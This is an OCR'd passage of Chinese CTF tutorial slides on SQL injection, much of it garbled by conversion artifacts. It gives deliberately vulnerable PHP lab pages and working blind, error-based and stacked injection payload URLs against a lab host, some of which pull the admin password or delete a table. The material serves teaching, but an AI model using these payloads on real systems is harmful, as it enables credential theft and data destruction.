







图: SQL 注入-21



 $\equiv$   $\Omega$ 

イロメ イ団メ イモメ イモメー







尝试使用单引号来闭合前面的单引号,再用"**–%20**"或"**%23**"注释后面的语句。 注意, 这里一定要 URL 编码 / 空格的编码是"%20", "#"的编码是"%23"。 访问 **http://192.168.20.133/sql2.php?id=2%27%23**,结果见图 SQL 注入-22。



图: SQL 注入-22



 $QQ$ 

イロメ イ押メ イヨメ イヨメ









成功显示内容,此时的 MySQL 语句如下:

SELECT title, content FROM wp news WHERE id = '1'#'

### 输入的单引号闭合了前面预置的单引号,输入的"#"注释了后面预置的单引号, 查询语句成功执行,接下来的操作就与数字型注入一致了,结果见图 SQL 注入-23。



图: SQL 注入-23

### Ξ.

 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 









 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

÷,

 $2990$ 

### 字符型注入和布尔盲注

### 当然,除了注释,也可以用单引号来闭合后面的单引号,见图 SQL 注入-24。













**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 

 $QQ$ 

∍

# 字符型注入和布尔盲注

### $S$ 访问 **http://192.168.20.133/sql2.php?id=1'and'1**,这时数据库查询语句见图 SQL 注入-25。










 $QQ$ 

### 字符型注入和布尔盲注

关键字 WHERE 是 SELECT 操作的一个判断条件,之前的 id=1 即查询条件。这里, AND 代表需要同时满足两个条件,一个是 **id=1**,另一个是**'1'**。由于字符串'1' 被强 制转换成 True, 代表这个条件成立, 因此数据库查询出 id=1 的记录。 再看图 SQL 注入-26 所示的语句: 第 1 个条件仍为 id=1. 第 2 个条件字符串'a' 被强 制转换成逻辑假,所以条件不满足,查询结果为空。当页面显示为 sqli 时,AND 后 面的值为真,当页面显示为空时,AND 后面的值为假。虽然我们看不到直接的数 据,但是可以通过注入推测出数据,这种技术被称为**布尔盲注**。









mysql> select title, content from wp news where id='1' and 'a' - > Empty set, 1 warning (0.00 sec)

**ARASS** 











つくへ

# 字符型注入和布尔盲注

那么,这种情况下如何获得数据呢?我们可以猜测数据。例如,先试探这个数据是 否为'a',如果是,则页面显示 id=1 的回显,否则页面显示空白;再试探这个数据是 否为'b',如果数据只有 1 位,那么只要把可见字符都试十遍就能猜到。假设被猜测 的字符是'f',访问 **http://192.168.20.133/sql2.php?id=1'and'f '='a'**,猜测为'a', 没有猜中,于是尝试'b'、'c'、'd'、'e',都没有猜中, 直到尝试'f' 的时候, 猜中了, 于是页面回显了 id=1 的内容,见图 SQL 注入-27。







つくへ

字符型注入和布尔盲注

当然,这样依次猜测的速度太慢。我们可以换个符号,使用小于符号按范围猜测。 访问链接 **http://192.168.20.133/sql2.php?id=1'and'f '<'n'**,这样可以很快知道 被猜测的数据小于字符'n', |随后用二分法继续猜出被测字符。 上述情况只是在单字符条件下, 但实际上数据库中的数据大多不是一个字符, 那么, 在这种情况下,我们如何获取每一位数据?答案是利用 MySQL 自带的函数进行数 据截取, 如 substring()、mid()、substr(), 见图 SQL 注入-28。









图: SQL 注入-28



 $2990$ 

イロト イ押ト イヨト イヨト









### 上面简单介绍了布尔盲注的相关原理,下面利用布尔盲注来获取 admin 的密码。在 MySQL 中查询(结果见图 SQL 注入-29):

SELECT concat(user, 0x7e, pwd) FROM wp\_user

然后截取数据的第 1 位 (结果见图 SQL 注入-30):

SELECT MID((SELECT concat(user, 0x7e, pwd) FROM wp\_user), 1, 1)

于是完整的利用 SQL 语句如下:

SELECT title, content FROM wp\_news WHERE id = '1' AND (SELECT MID((SELECT concat(user, 0x7e, pwd) FROM wp\_user), 1, 1)) = 'a'

Ξ

 $QQ$ 

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 













 $2990$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 







访问链接 **http://192.168.20.133/sql2.php?id=1'and(select mid((select concat(user,0x7e,pwd) from wp\_user),1,1))='a'%23**,结果见图 SQL 注入-31。 截取第 2 位, 访问 http://192.168.20.133/sql2.php?id=1'and(select mid((select **concat(user,0x7e,pwd) from wp\_user),2,1))='d'%23**,结果与图 SQL 注入-31 的 一致,说明第 2 位是'd'。以此类推,即可得到相应的数据。





 $QQ$ 







つへい

### 字符型注入和布尔盲注

在盲注过程中,根据页面回显的不同来判断布尔盲注比较常见,除此之外,还有一 类盲注方式。由于某些情况下,页面回显的内容完全一致,故需要借助其他手段对 SQL 注入的执行结果进行判断, 如通过服务器执行 SQL 语句所需要的时间, 见图 SQL 注入-32。在执行的语句中, 由于 sleep(1) 的存在, 使整个语句在执行时需要等 待 1 秒, 导致执行该查询需要至少 1 秒的时间。通过修改 sleep() 函数中的参数, 我 们可以延时更长,来保证是注入导致的延时,而不是业务正常处理导致的延时。与 回显的盲注的直观结果不同,通过 sleep() 函数,利用 IF 条件函数或 AND、OR 函数 的短路特性和 SQL 执行的时间判断 SQL 攻击的结果,这种注入的方式被称为时间 盲注。其本质与布尔盲注类似,故具体利用方式不再赘述。









メロメ メタメ メミメ メミメ

 $2990$ E.

# 字符型注入和布尔盲注



RASS CTA











# 报错注入

### 有时为了方便开发者调试,有的网站会开启错误调试信息,部分代码如 sql3.php 所示。

sal3.php

```
<?php
```

```
\frac{1}{2}conn = mysqli_connect("127.0.0.1", "root", "root", "test");
   $res = mysqli_query($conn, "SELECT title, content FROM wp_news
                 WHERE id = '".$_GET['id']."'") OR VAR_DUMP(mvsqli_error($conn)); // 显示错误
   $row = mysali_fetch_array($res):echo "<center>";
   echo "<h1>".$row['title']."</h1>";
   echo "<br>";
   echo "<h1>".$row['content']."</h1>";
   echo "</center>";
22
```


 $QQ$ 

イロト イ押 トイヨ トイヨト











### 此时,只要触发 SQL 语句的错误,即可在页面上看到错误信息,见图 SQL 注入-33。 这种攻击方式则是因为 MySQL 会将语句执行后的报错信息输出,故称为**报错注入**。





 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 







イロメ イ押メ イヨメ イヨメ

Þ

 $2990$ 



### 通过查阅相关文档可知, updatexml 在执行时, 第二个参数应该为合法的 XPATH 路 径,否则会在引发报错的同时将传入的参数进行输出,如图 SQL 注入-34 所示。

RASS

mysql> select title,content from wp\_news where id='1' or updatexml(1,concat(0x7e  $(select$  pwd from wp user $(0, 1)$  $\rightarrow$  : ERROR 1105 (HY000): XPATH syntax error: '~this is the admin password'

图: SQL 注入-34









# 报错注入

利用这个特征,针对存在报错显示的例子,将我们想得到的信息传入 updatexml 函 数的第二个参数,在浏览器中尝试访问链接 **http://192.168.20.133/sql3.php?id=1'or updatexml(1,concat(0x7e,(select pwd from wp\_user)),1)%23**,结果见图 SQL 注入-35。





 $209$ 

イロト イ押 トイヨ トイヨト









### 另外,当目标开启多语句执行的时候,可以采用多语句执行的方式修改数据库的任 意结构和数据,这种特殊的注入情况被称为堆叠注入。 部分源代码如 sql4.php 所示。

sal4.php

```
<?php
   $db = new PDO("mysql:host=localhost:3306:dbname=test", 'root', 'root');
   $sql = "SELECT title, content FROM wp_news WHERE id='".$_GET['id']."'";
   try {
      foreach($db->query($sql) as $row) {
          print_r(\$row);catch(PDOException $e) {
      echo $e->getMessage();
      die()?
```


 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 









### 此时可在闭合单引号后执行任意 SQL 语句,如在浏览器中尝试访问 **http://192.168.20.133/sql4.php?id=1%27;delete%20%20from%20wp\_files;%23**, 结果见图 SQL 注入-36,删除了表 wp\_files 中的所有数据。





 $QQ$ 

イロト イ押 トイヨ トイヨ トー











我们讲述了数字型注入、UNION 注入、布尔盲注、时间盲注、报错注入,这些是在 后续注入中需要用到的基础。根据获取数据的便利性,这些注入技巧的使用优先级 是:UNION 注入>报错注入>布尔盲注>时间盲注。 堆叠注入不在排序范围内,因为其通常需要结合其他技巧使用才能获取数据。

ON P

→ 手

 $QQ$ 

<span id="page-53-0"></span>





### SELECT 语句用于数据表记录的查询,常在界面展示的过程使用,如新闻的内容、 界面的展示等。SELECT 语句的语法如下:

**CELECT** 

EALL | DISTINCT | DISTINCTROW ] **EHTGH PRTORTTYT** ESTRATGHT JOIN] ESOL SMALL RESULT] ESOL BTG RESULT] ESOL BUFFER RESULT] [SOL\_CACHE | SOL\_NO\_CACHE] [SOL\_CALC\_FOUND\_ROWS] select expr[, select expr ...] FEROM table references [PARTITION partition\_list] [WHERE where condition] [GROUP BY {col\_name | expr | position} **FASC | DESC1. ... FWITH ROLLUPII FHAVING** where condition1 [ORDER BY {col\_name | expr | position} FASC | DESC1. ... 1 **FLIMIT {Foffset.1 row count | row count OFFSET offset}]** [PROCEDURE procedure\_name(arqument\_list)] *<u>INTO OUTFILE 'file name'</u>* [CHARACTER SET charset\_name] export\_options | INTO DUMPFILE 'file\_name' | INTO var\_name [, var\_name]] **FOR UPDATE | LOCK IN SHARE MODEL1** 

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF

# Þ

 $2990$ 

イロト イ押ト イヨト イヨト









### **注入点在 select\_expr** 源代码如 sqln1.php 所示。



sqln1.php

```
<?php
```
 $?$ 

```
$conn = mysqlijconnect("127.0.0.1", "root", "root", "test");$res = mysqli_query($conn, "SELECT ${_GET['id']}, content ROM wp_news");
$row = mysqli_fetch_array($res);echo "<center>";
echo "<h1>".$row['title']."</h1>";
echo "<br>";
echo "<h1>".$row['content']."</h1>";
echo "</center>";
```




 $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 









此时可以采取时间盲注进行数据获取, 不过根据 MySQL 的语法, 我们有更优的方 法,即利用 AS 别名的方法,直接将查询的结果显示到界面中。访问链接 **http://192.168.20.133/sqln1.php? id=(select%20pwd%20from%20wp\_user)%20as%20title**,见图 SQL 注入-37。



图: SQL 注入-37



 $209$ 

イロメ イ押メ イヨメ イヨメ









### **注入点在 table\_reference** 上文中的 SQL 查询语句改为如

\$res = mysqli\_query(\$conn, "SELECT title FROM \${\_GET['table']}");

### 我们仍可以用别名的方式直接取出数据,如

SELECT title FROM (SELECT pwd AS title FROM wp\_user)x;

当然,在不知表名的情况下,可以先从 information\_schema.tables 中查询表名。 在 select\_expr 和 table\_reference 的注入,如果注入的点有反引号包裹,那么需要先 闭合反引号。可以在自己本地测试具体语句。

一 一 三

 $QQ$ 









(□) (母)

 $\rightarrow$ 

一 一 三

# SELECT 注入

# **注入点在 WHERE 或 HAVING 后** SQL 查询语句如下:

\$res = mysqli\_query(\$conn, "SELECT title FROM wp\_news WHERE id = \${\_GET[id]}"); ъX

### 这种情况已经在注入基础中讲过,也是现实中最常遇到的情况,要先判断有无引号 包裹,再闭合前面可能存在的括号,即可进行注入来获取数据。 注入点在 HAVING 后的情况与之相似。

∍

 $QQ$ 







### **注入点在 GROUP BY 或 ORDER BY 后** 当遇到不是 WHERE 后的注入点时,先在本地的 MySQL 中进行尝试,看语句后面 能加什么,从而判断当前可以注入的位置,进而进行针对性的注入。假设代码如下:

\$res = mysqli\_query(\$conn, "SELECT title FROM wp\_news GROUP BY \${\_GET['title']}");

经过测试可以发现, title=id desc,(if(1,sleep(1),1)) 会让页面迟 1 秒, 于是可以利 用时间注入获取相关数据。

此类情况在大部分开发者有了安全意识后仍广泛存在,主要原因是开发者在编写系 统框架时无法使用预编译的办法处理这类参数。事实上,只要对输入的值进行白名 单比对,基本上就能防御这种注入。

つくへ







イロメ イ押メ イヨメ イヨメ

 $QQ$ 

∍

### SELECT 注入

### **注入点在 LIMIT 后**

